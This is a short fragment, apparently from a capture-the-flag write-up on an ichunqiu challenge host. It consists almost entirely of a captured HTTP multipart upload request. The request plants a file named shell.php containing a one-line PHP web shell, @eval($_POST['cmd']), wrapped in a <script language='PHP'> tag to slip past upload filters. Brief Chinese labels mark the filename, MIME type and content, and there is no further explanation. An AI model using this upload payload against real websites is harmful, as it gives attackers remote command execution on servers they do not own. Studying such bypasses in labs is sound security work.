 POST / HTTP/1.1
Host: 4bc51a4bb0af4e15a9f10f3b686b392c1ee58b589bd6484b.changame.ichunqiu.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://4bc51a4bb0af4e15a9f10f3b686b392c1ee58b589bd6484b.changame.ichunqiu.com/
Content-Type: multipart/form-data; boundary=---------------------------19966925561832320670898002710
Content-Length: 276
Cookie: __jsluid_h=b148c6c24d65787f33a0cc43f8123468
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------19966925561832320670898002710
Content-Disposition: form-data; name="file"; filename="shell.php" 文件名
Content-Type: text/php MIME类型
<script language='PHP'>
@eval($_POST['cmd']); 文件内容
</script>
-----------------------------19966925561832320670898002710--